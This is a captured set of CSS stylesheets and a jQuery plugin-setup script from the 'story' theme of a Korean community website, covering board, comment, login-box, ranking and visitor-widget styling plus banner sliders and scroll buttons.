  margin-right: 20px;
}
#bo_v_link a {
  float: left;
  display: block;
  text-decoration: none;
  word-wrap: break-word;
  color: #000;
}
#bo_v_link a:focus,
#bo_v_link li:hover a,
#bo_v_link a:active {
  text-decoration: underline;
  color: #3a8afd;
}
#bo_v_link .bo_v_link_cnt {
  color: #b2b2b2;
  font-size: 0.92em;
}
#bo_v_link li:hover {
  border-color: #bed4f4;
  color: #bed4f4;
}
#bo_v_link li:hover i {
  color: #3a8afd;
}
#bo_v_link li:hover .bo_v_link_cnt {
  color: #99c2fc;
}
#bo_v_top {
  zoom: 1;
}
#bo_v_top:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_top h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_top ul {
  padding: 0;
  list-style: none;
  word-break: break-all;
  background: #fff;
}
#bo_v_bot {
  zoom: 1;
}
#bo_v_bot:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_bot h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_bot ul {
  padding: 0;
  list-style: none;
}
.bo_v_com {
  margin: 20px 0;
  float: right;
}
.bo_v_com > li {
  position: relative;
  float: left;
  margin-left: 5px;
}
.bo_v_nb {
  position: relative;
  margin: 20px 0;
  clear: both;
  text-align: left;
}
.bo_v_nb:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_v_nb li {
  border-top: 1px solid #f1f1f1;
  padding: 13px;
}
.bo_v_nb li:last-child {
  border-bottom: 1px solid #f1f1f1;
}
.bo_v_nb li:hover {
  background: #f6f6f6;
}
.bo_v_nb li i {
  font-size: 13px;
  color: #b3b3b3;
}
.bo_v_nb li .nb_tit {
  display: inline-block;
  padding-right: 20px;
  color: #b3b3b3;
}
.bo_v_nb li .nb_date {
  float: right;
  color: #b3b3b3;
}
#bo_v_atc {
  min-height: 200px;
  height: auto !important;
  height: 200px;
}
#bo_v_atc_title {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_img {
  width: 100%;
  overflow: hidden;
  zoom: 1;
}
#bo_v_img:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_img a.view_image {
  display: block;
}
#bo_v_img img {
  margin-bottom: 20px;
  max-width: 100%;
  height: auto;
}
#bo_v_con {
  margin: 10px 0 30px;
  width: 100%;
  line-height: 1.7em;
  min-height: 200px;
  word-break: break-all;
  overflow: hidden;
}
#bo_v_con a {
  color: #000;
  text-decoration: underline;
}
#bo_v_con img {
  max-width: 100%;
  height: auto;
  margin: auto;
}
#bo_v_act {
  margin-bottom: 30px;
  text-align: center;
}
#bo_v_act .bo_v_act_gng {
  position: relative;
}
#bo_v_act a {
  margin-right: 5px;
  vertical-align: middle;
  color: #4a5158;
}
#bo_v_act a:hover {
  background-color: #fff;
  color: #ff484f;
  border-color: #ff484f;
}
#bo_v_act i {
  font-size: 1.4em;
  margin-right: 5px;
}
#bo_v_act_good,
#bo_v_act_nogood {
  display: none;
  position: absolute;
  top: 30px;
  left: 0;
  z-index: 9999;
  padding: 10px 0;
  width: 165px;
  background: #ff3061;
  color: #fff;
  text-align: center;
}
#bo_v_act .bo_v_good {
  display: inline-block;
  border: 1px solid #dedede;
  width: 70px;
  line-height: 46px;
  border-radius: 30px;
}
#bo_v_act .bo_v_good.active {
  background-color: #fff;
  color: #ff484f;
  border-color: #ff484f;
}
#bo_v_act .bo_v_nogood {
  display: inline-block;
  border: 1px solid #dedede;
  width: 70px;
  line-height: 46px;
  border-radius: 30px;
}
#bo_v_sns {
  padding: 0;
  list-style: none;
  zoom: 1;
  float: left;
  display: inline-block;
}
#bo_v_sns:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_sns li {
  float: left;
  width: 135px;
  margin-right: 5px;
  text-align: left;
}
#bo_v_sns li a {
  height: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 5px;
  color: #fff;
  font-size: 0.95em;
}
#bo_v_sns li img {
  vertical-align: middle;
  margin-right: 5px;
}
#bo_v_sns li .sns_f {
  display: block;
  background: #3b5997;
}
#bo_v_sns li .sns_t {
  display: block;
  background: #09aeee;
}
#bo_v_sns li .sns_g {
  display: block;
  background: #ea4026;
}
#bo_v_sns li .sns_k {
  display: block;
  background: #fbe300;
}
#bo_v_share {
  position: relative;
  padding: 20px 0;
  text-align: right;
}
#bo_v_share:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_share .btn {
  padding: 0 10px;
  color: #555;
  font-weight: normal;
  font-size: 1em;
  width: 80px;
  line-height: 35px;
  height: 35px;
  border-color: #d5d5d5;
  border-radius: 5px;
}
#bo_v_share .btn:hover {
  background: #fff;
}
#bo_v_share .btn i {
  margin-right: 5px;
  color: #4b5259;
  vertical-align: middle;
}

/* 게시판 댓글 공통 */
.cmt_btn {
  width: 100%;
  text-align: left;
  border: 0;
  border-bottom: 1px solid #f0f0f0;
  background: #fff;
  font-weight: bold;
  margin: 30px 0 0px;
  padding: 0 0 15px;
}
.cmt_btn span.total {
  position: relative;
  display: inline-block;
  margin-right: 5px;
  font-size: 1em;
  color: #3a8afd;
}
.cmt_btn span.cmt_more {
  float: right;
  display: inline-block;
  width: 15px;
  height: 10px;
  background: url(./img/btn_cmt.png) no-repeat right 2px;
  margin-top: 5px;
}
.cmt_btn_op span.cmt_more {
  background-position: right -8px;
}
.cmt_btn b {
  font-size: 1.2em;
  color: #000;
}
.cmt_btn span.total:after {
  position: absolute;
  bottom: -17px;
  left: 0;
  display: inline-block;
  background: #3a8afd;
  content: "";
  width: 100%;
  height: 2px;
}
#bo_vc {
}
#bo_vc h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_vc article {
  margin: 20px 0;
  position: relative;
  border-bottom: 1px solid #f0f0f0;
}
#bo_vc article:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_vc article .profile_img img {
  border-radius: 50%;
}
#bo_vc article .pf_img {
  float: left;
  margin-right: 10px;
}
#bo_vc article .pf_img img {
  border-radius: 50%;
  width: 50px;
  height: 50px;
}
#bo_vc article .cm_wrap {
  float: left;
  max-width: 870px;
  width: 90%;
}
#bo_vc header {
  position: relative;
  width: 100%;
}
#bo_vc header:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_vc header .profile_img {
  display: none;
}
#bo_vc header .icon_reply {
  position: absolute;
  top: 15px;
  left: -20px;
}
#bo_vc .member,
#bo_vc .guest,
#bo_vc .sv_member,
#bo_vc .sv_guest {
  font-weight: bold;
}
.bo_vc_hdinfo {
  color: #777;
}
#bo_vc h1 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_vc .cmt_contents {
  line-height: 1.8em;
  padding: 0 0 20px;
}
#bo_vc p a {
  text-decoration: underline;
}
#bo_vc p a.s_cmt {
  text-decoration: underline;
  color: #ed6479;
}
#bo_vc_empty {
  margin: 0;
  padding: 80px 0 !important;
  color: #777;
  text-align: center;
}
#bo_vc #bo_vc_winfo {
  float: left;
}
#bo_vc .bo_vl_opt {
  position: absolute;
  top: 0;
  right: 0;
}
#bo_vc .bo_vl_opt button {
  display: inline-block;
  height: 28px;
  line-height: 22px;
  border: 1px solid #d5d9dd;
  color: #3a8afd;
  border-radius: 2px;
  padding: 2px 5px;
  border-radius: 4px;
  font-weight: normal;
}

.bo_vc_act {
  display: none;
  position: absolute;
  right: 0;
  top: 40px;
  width: 58px;
  text-align: right;
  border: 1px solid #b8bfc4;
  margin: 0;
  list-style: none;
  background: #fff;
  zoom: 1;
  z-index: 9999;
}
.bo_vc_act:before {
  content: "";
  position: absolute;
  top: -8px;
  right: 5px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #b8bfc4 transparent;
}
.bo_vc_act:after {
  content: "";
  position: absolute;
  top: -6px;
  right: 5px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #fff transparent;
}
.bo_vc_act li {
  border-bottom: 1px solid #f0f0f0;
}
.bo_vc_act li:last-child {
  border-bottom: 0;
}
.bo_vc_act li a {
  display: inline-block;
  padding: 10px 15px;
}
.bo_vc_act li a:hover {
  color: #3a8afd;
}
.bo_vc_w {
  position: relative;
  margin: 10px 0;
  display: block;
}
.bo_vc_w:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_vc_w h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
.bo_vc_w #char_cnt {
  display: block;
  margin: 0 0 5px;
}
.bo_vc_w textarea {
  border: 1px solid #ccc;
  background: #fff;
  color: #000;
  vertical-align: middle;
  border-radius: 3px;
  padding: 5px;
  width: 100%;
  height: 120px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
#wr_secret {
}
.bo_vc_w_info {
  margin: 10px 0;
  float: left;
}
.bo_vc_w_info:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_vc_w_info .frm_input {
  float: left;
  margin-right: 5px;
}
.bo_vc_w_info #captcha {
  padding-top: 10px;
  display: block;
  clear: both;
}
.bo_vc_w .btn_confirm {
  clear: both;
  margin-top: 10px;
}
.bo_vc_w .btn_confirm label {
  display: inline-block;
  margin-right: 10px;
  border-radius: 3px;
  font-size: 1.5em;
  text-align: center;
}
.bo_vc_w .btn_submit {
  height: 45px;
  padding: 0 20px;
  border-radius: 3px;
  font-weight: bold;
  font-size: 1.083em;
}
.bo_vc_w .btn_confirm .secret_cm label {
  font-size: 1em !important;
}
.bo_vc_w_wr:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.secret_cm {
  display: inline-block;
  float: left;
}
#bo_vc_send_sns {
  display: inline-block;
  float: left;
}
#bo_vc_sns {
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style: none;
  zoom: 1;
}
#bo_vc_sns:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_vc_sns li {
  float: left;
  margin: 0 5px 0 0;
}
#bo_vc_sns .sns_li_f {
  border-radius: 3px;
  background: #3a589b;
  height: 40px;
  line-height: 40px;
  padding: 0 0 0 10px;
}
#bo_vc_sns .sns_li_t {
  border-radius: 3px;
  background: #00aced;
  height: 40px;
  line-height: 40px;
  padding: 0 0 0 10px;
}
#bo_vc_sns .sns_li_off {
  background: #bbb;
}
#bo_vc_sns a {
  display: inline-block;
  padding: 0 15px 0 5px;
}
#bo_vc_sns input {
  margin: 0 5px 0 0;
}

/*글쓰기 공통*/
#bo_w .bo_v_option li {
  display: inline-block;
  float: left;
  text-align: left;
  margin: 0 5px 0 0;
}
#bo_w .bo_v_option li label {
  vertical-align: baseline;
}
#bo_w .bo_v_option .chk_box input[type="checkbox"] + label span {
  margin-left: 0;
  margin-right: 5px;
}
#bo_w .write_div {
  margin: 10px 0;
  position: relative;
}
#bo_w .write_div:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_w .bo_w_info:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_w .bo_w_info .frm_input {
  float: left;
  margin-bottom: 1%;
}
#bo_w #wr_password,
#bo_w #wr_homepage {
  margin-left: 1%;
}
#bo_w .wr_content.smarteditor2 iframe {
  background: #fff;
}
#bo_w .bo_w_tit {
  position: relative;
}
#bo_w .bo_w_tit .frm_input {
  padding-right: 120px;
}
#bo_w .bo_w_tit #btn_autosave {
  position: absolute;
  top: 5px;
  right: 5px;
  line-height: 30px;
  height: 30px;
}
#bo_w .bo_w_link label {
  position: absolute;
  top: 1px;
  left: 1px;
  border-radius: 3px 0 0 3px;
  height: 38px;
  line-height: 38px;
  width: 40px;
  font-size: 1.2em;
  text-align: center;
  color: #b2b2b2;
}
#bo_w .bo_w_link .frm_input {
  padding-left: 50px;
}
#bo_w .bo_w_flie .lb_icon {
  position: absolute;
  top: 0px;
  left: 0px;
  border-radius: 3px 0 0 3px;
  height: 38px;
  line-height: 38px;
  width: 40px;
  font-size: 1.2em;
  text-align: center;
  color: #b2b2b2;
}
#bo_w .bo_w_flie .frm_file {
  padding-left: 50px;
  margin-top: 3px;
}
#bo_w .bo_w_flie .file_wr {
  position: relative;
  border: 1px solid #ccc;
  background: #fff;
  color: #000;
  vertical-align: middle;
  border-radius: 3px;
  padding: 5px;
  height: 40px;
  margin: 0;
}
#bo_w .bo_w_flie .frm_input {
  margin: 10px 0 0;
}
#bo_w .bo_w_flie .file_del {
  position: absolute;
  top: 10px;
  right: 10px;
  font-size: 0.92em;
  color: #7d7d7d;
}
#bo_w .bo_w_select select {
  border: 1px solid #d0d3db;
  width: 100%;
  height: 40px;
  border-radius: 3px;
}
#bo_w .btn_submit {
  padding: 0 20px;
  font-size: 1.167em;
}
#bo_w .btn_cancel {
  border-radius: 3px;
  font-size: 1.167em;
}

.tbl_wrap table {
  border-top: 0;
}
.tbl_head01 td {
  height: 50px;
}
.tbl_head01 thead th {
  border-bottom: 1px solid #ccc;
}
.pg_current {
  background-color: #c23e30;
  border: 1px solid #c23e30;
}
.pg_wrap {
  margin-top: 20px;
  text-align: center;
  display: block;
  float: none;
}
.btn_submit {
  background-color: #434a54;
}
.btn_submit:hover {
  background-color: #333;
}
button.btn_frmline {
  background-color: #ccc;
  color: #333;
}


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/outlogin/basic/style.css?ver=20260118210438
body_size: 1216
content:
@charset "utf-8";

/* 아웃로그인 스킨 */
.ol {position:relative; margin-right:45px; margin-bottom:15px;}
.ol h2 {width:117px;float:left;padding:15px 0;text-align:center}
/* .ol .join {width:116px;float:left;padding:15px 0;text-align:center;background:#f7f7f7;color:#6e6e6e} */
.ol #ol_be_cate{display:none;}
.ol #ol_be_cate:after {display:block;visibility:hidden;clear:both;content:""}
.ol form{}
.ol a.btn_admin {display:inline-block; padding-right:5px; height:25px;text-decoration:none;line-height:25px;vertical-align:middle} /* 관리자 */
.ol a.btn_admin:focus, .ol a.btn_admin:hover {text-decoration:none}
.ol .login-sns{padding-bottom:0px}

#ol_before{}
#ol_before:after{display:block;visibility:hidden;clear:both;content:""}
#ol_before .ol_wr{position:relative; width:70%; float:left; margin-bottom:5px;}
#ol_before .ol_wr.btn_subm{position:relative; width:30%; float:right; padding-left:8px; margin-bottom:5px;}
#ol_id {display:block; width:100%; height:35px; border:1px solid #ddd; border-bottom:1px solid #eee; padding:0 10px;  border-radius:3px 3px 0 0;}
#ol_pw {display:block; width:100%; height:35px; border:1px solid #ddd; border-top:0; padding:0 10px; margin-bottom:5px; border-radius:0 0 3px 3px;}
#ol_submit{width:100%; height:70px; border:1px solid #ddd; background-color:#f5f5f5; color:#333; font-weight:800; font-size:13px; border-radius:3px}
#ol_submit:hover{border:1px solid #c23e30; background-color:#c23e30; color:#fff;} /*기본 컬러셋*/
#ol_svc{float:right; margin-top:5px; line-height:20px}
#ol_svc a{display:inline-block; margin-left:8px; font-size:13px; color:#666; border-radius:2px;}
#ol_svc a:hover{color:#000;}
#ol_svc i{vertical-align:top; margin-top:3px; font-size:13px;}
#ol_svc a:nth-child(2) i{font-size:15px;}
#ol_auto {float:left;line-height:20px;margin-top:5px}
#ol_auto label {color:#555;vertical-align:baseline}
#ol_auto input {width:13px;height:13px} 
.ol_auto_wr{clear:both;}
.ol_auto_wr:after {display:block;visibility:hidden;clear:both;content:""}
.ol_auto_wr .ol_snslogin{position:absolute; left:0; bottom:10px; color:#666;}
.ol_auto_wr .ol_snslogin i{font-size:16px; color:#ccc; vertical-align:top;}
#sns_login {margin-top:0 !important;border-top:0 !important}
#sns_login h3 {position:absolute;font-size:0;line-height:0;overflow:hidden}

#ol_after{border:1px solid #e0e0e0; border-radius:4px;}
#ol_after_hd {position:relative;padding:10px;padding-left:80px;height:80px}
#ol_after_hd strong {display:block;margin:5px 0 10px}
#ol_after_hd .profile_img {position:absolute;top:15px;left:15px;display:inline-block}
#ol_after_hd .profile_img img {border:1px solid #bbb;border-radius:50%;width:50px;height:50px}
#ol_after_hd .profile_img a {text-align:center;font-size:17px;width:30px;line-height:30px;color:#777}
#ol_after_info{display:inline-block;height:28px;line-height:22px;border:1px solid #d5d9dd;color:#3a8afd;border-radius:2px;padding:2px 5px; border-radius:4px;}
#ol_after h2 {margin:0;padding:0;width:1px;height:1px;font-size:0;line-height:0;overflow:hidden}
#ol_after_hd .btn_admin {float:right; border-radius:3px;height:28px;line-height:28px;vertical-align:baseline}
#ol_after_hd .btn_b04 {line-height:23px;padding:0 5px}
#ol_after_private {zoom:1}
#ol_after_private:after {display:block;visibility:hidden;clear:both;content:""}
#ol_after_private li {text-align:left;position:relative;text-align:left}
#ol_after_private li:first-child a {border-left:0}
#ol_after_private li:nth-child(2){border-right:1px solid #eee;}
#ol_after_private li+li{float:left; width:50%; border-top:1px solid #eee;}
#ol_after_private a {display:block;color:#465168;line-height:18px;padding:10px 10px 10px 20px}
#ol_after_private a strong {display:inline-block;float:right;max-width:87px;overflow:hidden;white-space:nowrap;text-overflow:clip;padding:0 5px;border-radius:15px;font-size:0.92em}
#ol_after_private a:hover strong {background:#4b8bff}
#ol_after_private li a:hover{background-color:#f7f7f7;}
#ol_after_private li a:hover:after{}
#ol_after_private li i {width:25px; color:#999; margin-right:5px}
#ol_after_private li:hover i{color:#c23e30;}
#ol_after_private .win_point:hover strong{background-color:#c23e30; color:#fff;}
#ol_after_private .win_memo:hover strong{background-color:#c23e30; color:#fff;}
#ol_after_private .win_scrap:hover strong{background-color:#c23e30; color:#fff;}

#ol_after_logout {text-align:center;font-weight:bold;display:block;padding:15px 0; color:#333; border-top:1px solid #dde7e9}
#ol_after_logout:hover {color:#c23e30; background-color:#eee;}
#ol_after_memo {margin-right:1px}
#ol_after_pt {margin-right:1px}

.selec_chk {position:absolute;top:0;left:0;width:0;height:0;opacity:0;outline:0;z-index:-1;overflow:hidden}
.chk_box {position:relative}
.chk_box input[type="checkbox"] + label {padding-left:20px;color:#676e70}
.chk_box input[type="checkbox"] + label:hover{color:#2172f8}
.chk_box input[type="checkbox"] + label span {position:absolute;top:2px;left:0;width:15px;height:15px;display:block;margin:0;background:#fff;border:1px solid #d0d4df;border-radius:3px}
.chk_box input[type="checkbox"]:checked + label {color:#000}
.chk_box input[type="checkbox"]:checked + label span {background:url(./img/chk.png) no-repeat 50% 50% #3a8afd;border-color:#1471f6;border-radius:3px}

#sns_login .sns-google{border:1px solid #eee; overflow:hidden;}
#sns_login .sns-google .ico{left:0 !important; top:-2px !important;}

.member_level {background:#c23e30; color:white; padding:2px 4px; border-radius:3px}

--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/themecommon.css?ver=20260118210438
body_size: 367
content:
@charset "utf-8";

.story_common_wgBox{position:relative; overflow:hidden;}

/* 탭 */
.tab_nav{position:relative; margin-bottom:8px; overflow:hidden;}
.tab_nav ul{list-style:none; margin:0; padding:0;}
.tab_nav li{
	float:left; width:25%; height:36px !important; line-height:36px !important; background-color:#f5f5f5; cursor:pointer; z-index:10;
	border-left:1px solid #e0e0e0; border-top:1px solid #e0e0e0; border-bottom:1px solid #e0e0e0;
	text-align:center; font-size:14px; font-weight:800; color:#666; font-weight:normal;
	transition:all .4s;
		-webkit-transition:all .4s;
		-moz-transition:all .4s;
		-ms-transition:all .4s;
}
.tab_nav li:first-child{border-radius:4px 0 0 0;}
.tab_nav li:last-child{border-radius:0 4px 0 0; border-right:1px solid #e0e0e0;}
.tab_nav li.flex-active{border-top:1px solid #c23e30; border-bottom:0; color:#333; font-weight:800; background-color:#fff; cursor:pointer;}
.tab_container{position:relative; float:left;}

/* h2 타입1 (박스형) */
.story_common_h2{
	position:relative; margin-bottom:8px; height:36px; line-height:36px; padding-left:10px; border:1px solid #eee; background-color:#f5f5f5; font-size:18px; font-weight:800; color:#333;
	border-radius:6px;
		-moz-border-radius:6px;
		-webkit-border-radius:6px;
}
.story_common_h2.gall{margin-bottom:12px !important;}
.story_common_h2.webz{margin-bottom:12px !important;}
.story_common_h2 > i.tit_icon{
	position:absolute; top:9px; left:-2px; width:5px; height:15px; background-color:#c23e30;
	border-radius:3px;
		-moz-border-radius:3px;
		-webkit-border-radius:3px;
}
.story_common_wgBox a.moreLink{position:absolute; display:block; top:4px; right:0; padding:2px 8px; line-height:22px; font-size:12px; color:#777;}
.story_common_wgBox a.moreLink i{vertical-align:top; margin-top:2px; font-size:20px; color:#999;}
.story_common_wgBox a.moreLink:hover, .story_common_wgBox a.moreLink:hover i{color:#000;}

/* h2 타입2 (오픈형) */
.story_common_h2.type2{padding-left:12px; border:0; background-color:transparent;}
.story_common_h2.type2 > i.tit_icon{left:-1px;}
.story_common_h2.type2 a.moreLink{border:1px solid #e0e0e0; border-radius:15px;}
.story_common_h2.type2 a.moreLink:hover{border:1px solid #999;}

/* h2 (SIDE 전용) */
.story_common_h2.side{margin-bottom:15px !important; padding-left:10px; border:1px solid #eee; height:34px !important; line-height:34px !important; background-color:#f5f5f5; font-size:15px !important; border-radius:4px;}
.story_common_h2.side a.moreLink{border:0; top:2px; right:-2px;}

--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/ranking/pointrank.css?ver=20260118210438
body_size: 165
content:
@charset "utf-8";

/*포인트랭킹*/
.story_common_pointDiv{position:relative; margin-top:-6px;}
.story_common_pointTable{width:100%; border-spacing:0;}
.story_common_pointTable tr.listGroup:first-child{font-weight:700;}
.story_common_pointTable tr.listGroup:first-child td{color:#333;}
.story_common_pointTable tr.listGroup:hover{background-color:#f9f9f9;}
.story_common_pointTable tr.listGroup:hover td{color:#000; font-weight:700;}
.story_common_pointTable th, .story_common_pointTable td{line-height:28px; color:#5c5c5c; white-space:nowrap;}
.story_common_pointTable thead{}
.story_common_pointTable th.title{}
.story_common_pointTable th.nick{}
.story_common_pointTable th.point{}
.story_common_pointTable th.TextRight, .story_common_pointTable td.TextRight{text-align:right;}
.story_common_pointTable tr.empty_tr td{height:200px; line-height:200px; background-color:#f0f0f0; text-align:center; border-radius:8px;} /*게시물 없음*/
/*1,2,3등 컬러*/
.story_common_pointTable tr.listGroup td:first-child{width:35px;}
.story_common_pointTable tr.listGroup .de_num{display:inline-block; width:20px; font-size:13px; color:#666; font-weight:900; line-height:20px; text-align:center; background-color:#e0e0e0; border-radius:4px;}
.story_common_pointTable tr.listGroup .de_num.num01{color:#fff; background-color:#c23e30;} /*기본 컬러셋*/
.story_common_pointTable tr.listGroup .de_num.num02, .story_common_pointTable tr.listGroup .de_num.num03{color:#fff; background-color:#999;}
.story_common_pointTable tr.listGroup i{font-size:15px; color:#999; vertical-align:top; margin-top:7px; margin-left:2px;}
.story_common_pointTable tr.listGroup i.xi-crown{font-size:17px; color:#ff9900; margin-top:5px;}

--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/latest/custom_side_basic_board/style.css?ver=20260118210438
body_size: 267
content:
@charset "utf-8";

/*리스트형*/
.story_common_listDiv {
  position: relative;
} /*리스트 div*/
.story_common_listTable {
  width: 100%;
  font-size: 13px;
  border: 0;
  border-spacing: 0;
}

.story_common_listTable td {
  border: 0;
  font-size: 13px;
  line-height: 28px;
  white-space: nowrap;
  vertical-align: top;
}
.story_common_listTable td.side {
  line-height: 25px;
  padding-left: 5px;
}
.story_common_listTable td.subject {
  width: 100%;
  white-space: normal;
} /*제목*/
.story_common_listTable td.subject a {
  color: #5c5c5c;
}
.story_common_listTable td.subject a:hover {
  text-decoration: underline;
}
.story_common_listTable td.subject i {
  font-size: 15px;
  vertical-align: top;
  margin-top: 5px;
}
.story_common_listTable td.subject .hot_icon i {
  color: #c23e30;
}
.story_common_listTable td.subject .new_icon i {
  color: #c23e30;
}
.story_common_listTable td.subject .replyNum {
  color: #ff4948;
  font-size: 12px;
} /*댓글*/
.story_common_listTable tr:first-child td.subject a.title {
  color: #333;
  font-weight: 700;
} /*제목 첫줄*/
.story_common_listTable td.nick {
  color: #6d6d6d;
}
.story_common_listTable td.date {
  padding-left: 8px;
  color: #6d6d6d;
} /*날짜*/
.story_common_listTable tr.empty_tr td {
  height: 200px;
  line-height: 200px;
  background-color: #f0f0f0;
  text-align: center;
  border-radius: 8px;
} /*게시물 없음*/

.story_common_listTable_half {
  width: 49%;
  font-size: 13px;
  border: 0;
  border-spacing: 0;
}
.story_common_listTable_half td {
  border: 0;
  font-size: 13px;
  line-height: 28px;
  white-space: nowrap;
  vertical-align: top;
}
.story_common_listTable_half td.side {
  line-height: 25px;
  padding-left: 5px;
}
.story_common_listTable_half td.subject {
  width: 100%;
  white-space: normal;
} /*제목*/
.story_common_listTable_half td.subject a {
  color: #5c5c5c;
}
.story_common_listTable_half td.subject a:hover {
  text-decoration: underline;
}
.story_common_listTable_half td.subject i {
  font-size: 15px;
  vertical-align: top;
  margin-top: 5px;
}
.story_common_listTable_half td.subject .hot_icon i {
  color: #c23e30;
}
.story_common_listTable_half td.subject .new_icon i {
  color: #c23e30;
}
.story_common_listTable_half td.subject .replyNum {
  color: #ff4948;
  font-size: 12px;
} /*댓글*/
.story_common_listTable_half tr:first-child td.subject a.title {
  color: #333;
  font-weight: 700;
} /*제목 첫줄*/
.story_common_listTable_half td.nick {
  color: #6d6d6d;
}
.story_common_listTable_half td.date {
  padding-left: 8px;
  color: #6d6d6d;
} /*날짜*/
.story_common_listTable_half tr.empty_tr td {
  height: 200px;
  line-height: 200px;
  background-color: #f0f0f0;
  text-align: center;
  border-radius: 8px;
} /*게시물 없음*/


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/visit/basic/style.css?ver=20260118210438
body_size: 17
content:
@charset "utf-8";

#visit{position:relative; margin-bottom:15px; border:1px solid #e0e0e0; border-radius:4px; overflow:hidden;}
#visit .btn_admin{position:absolute; top:0; right:0; padding:0 10px; height:34px; line-height:40px; text-align:center;}
#visit .btn_admin i{font-size:16px; color:#777;}
#visit .title{height:34px; line-height:34px; background-color:#f5f5f5; border-bottom:1px solid #e8e8e8; padding-left:10px; font-size:15px; font-weight:800; color:#333;}
#visit dl{padding:15px;}
#visit dl:after{display:block; visibility:hidden; clear:both; content:""}
#visit dt, #visit dd{float:left; width:50%; height:25px; line-height:25px;}
#visit dt{color:#333;}
#visit dt i{margin-right:8px; vertical-align:middle; font-size:15px; }
#visit dd{padding:0 5px; text-align:right;}
#visit dd strong{color:#666;}
#visit dt:nth-of-type(4), #visit dd:nth-of-type(4){margin:10px 0; padding-top:10px; border-top:1px solid #eee;}
#visit dt:nth-of-type(4), #visit dd:nth-of-type(4) strong{font-weight:800;}


--- FILE ---
content_type: application/javascript
request_url: https://casinostori.com/theme/story/js/plugins.js?ver=20260118
body_size: 11468
content:
jQuery(function ($) {
  $(document).ready(function () {
    //메인배너
    $(".mainban").flexslider({
      animation: "slide",
      animationLoop: true,
      randomize: false, //랜덤사용시 true
      slideshowSpeed: 5000,
      pauseOnHover: false,
      pauseOnAction: false,
      pausePlay: false,
      fadeFirstSlide: false,
      touch: true,
      keyboard: false,
      controlNav: false,
      start: function (slider) {
        $(".loading_mb").css("display", "none");
        $(".mainban").css("display", "block");
        slider.resize();
      },
    });

    //SIDE배너
    $(".sideban").flexslider({
      animation: "slide",
      animationLoop: true,
      randomize: false, //랜덤사용시 true
      slideshowSpeed: 6000,
      pauseOnHover: false,
      pauseOnAction: false,
      pausePlay: false,
      fadeFirstSlide: false,
      touch: true,
      keyboard: false,
      controlNav: false,
      start: function (slider) {
        $(".loading_sb").css("display", "none");
        $(".sideban").css("display", "block");
        slider.resize();
      },
    });

    /*
		//TOP배너
		$('.topban').flexslider({
			animation:"slide",
			animationLoop:true,
			randomize:false, //랜덤사용시 true
			slideshowSpeed:6500,
			pauseOnHover:false,
			pauseOnAction:false,
			pausePlay:false,
			fadeFirstSlide:false,
			touch:true,
			keyboard:false,
			controlNav:false,
			start:function(slider){
				$('.loading_tb').css("display","none");
				$('.topban').css("display","block");
				slider.resize();
				}
		});
		*/

    //상하이동
    $(".story_movetop>.story_mt.top").click(function () {
      // scroll top
      $("body,html").animate(
        {
          scrollTop: 0,
        },
        500
      );
      return false;
    });
    $(".story_movetop>.story_mt.bottom").click(function () {
      // scroll bottom
      $("body,html").animate(
        {
          scrollTop: document.body.scrollHeight,
        },
        500
      );
      return false;
    });

    //베스트스킨 롤링
    $(function () {
      $(".dv_rolling").vTicker({
        // speed: 300, // 스크롤 속도(default: 700)
        // showItems: 5, // 한번에 보일 리스트수(default: 2)
        pause: 2000, // 스크롤 사이의 대기시간(default: 4000)
        animation: "fade", // 스크롤 애니메이션
        mousePause: true, // 마우스 over 일때 멈출 설정
        height: 188, // 스크롤 컨테이너 높이(default: 0)
        direction: "up", // 아이템이 움직이는 방향, up/down (default: up)
      });
    });

    //세팅
    $(
      ".story_set_box ul.panel li:not(" +
        $(".story_set_box ul.tab li a.selected").attr("href") +
        ")"
    ).hide();
    $(".story_set_box ul.tab li a").click(function () {
      $(".story_set_box ul.tab li a").removeClass("selected");
      $(this).addClass("selected");
      $(".story_set_box ul.panel li").hide();
      $($(this).attr("href")).show();
      return false;
    });
    $(".story_set_box_close").click(function () {
      $(".story_set_list").css("display", "none");
    });

    /*
		$(".main_ban3case ul.mainban_panel li:not("+$(".main_ban3case ul.mainban_tab li a.selected").attr("href")+")").hide()
		$(".main_ban3case ul.mainban_tab li a").click(function(){
			$(".main_ban3case ul.mainban_tab li a").removeClass("selected");
